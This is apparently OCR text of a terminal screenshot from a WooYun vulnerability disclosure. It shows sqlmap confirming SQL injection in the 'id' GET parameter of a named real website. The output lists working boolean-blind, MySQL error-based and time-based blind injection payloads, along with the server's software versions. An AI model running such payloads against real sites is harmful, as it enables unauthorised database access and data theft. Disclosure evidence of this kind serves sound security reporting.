 Terminal 终端 - wooyun@ubuntu: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=30037 AND 7472=7472
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: id=30037 AND (SELECT 6667 FROM(SELECT COUNT(*),CONCAT(0x71626a6b71,
(SELECT (ELT(6667=6667,1))),0x716a716a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=30037 AND (SELECT * FROM (SELECT(SLEEP(5)))Tcqs)
---
[07:00:30] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.22, PHP 5.2.17
back-end DBMS: MySQL 5.0
[07:00:30] [INFO] fetched data logged to text files under '/home/wooyun/.sqlmap/
output/jj.bcjy123.com'
www.wooyun.org